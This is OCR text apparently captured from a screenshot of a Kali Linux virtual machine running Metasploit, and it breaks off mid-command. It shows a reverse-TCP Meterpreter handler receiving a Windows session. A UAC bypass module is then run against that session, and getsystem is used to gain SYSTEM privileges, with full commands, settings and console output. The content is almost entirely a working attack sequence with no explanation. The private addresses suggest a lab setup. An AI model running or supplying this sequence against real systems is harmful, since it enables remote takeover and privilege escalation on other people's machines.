 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... 10:11 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
[*] Processing handler_tcp.rc for ERB directives.
resource (handler_tcp.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler_tcp.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (handler_tcp.rc)> set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
resource (handler_tcp.rc)> set LPORT 4444
LPORT ⇒ 4444
resource (handler_tcp.rc)> run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.21
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.21:49172) at 2021-03-31 22:07:09 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.21
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.21:49173) at 2021-03-31 22:10:22 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > ge
KALI
Right Ctrl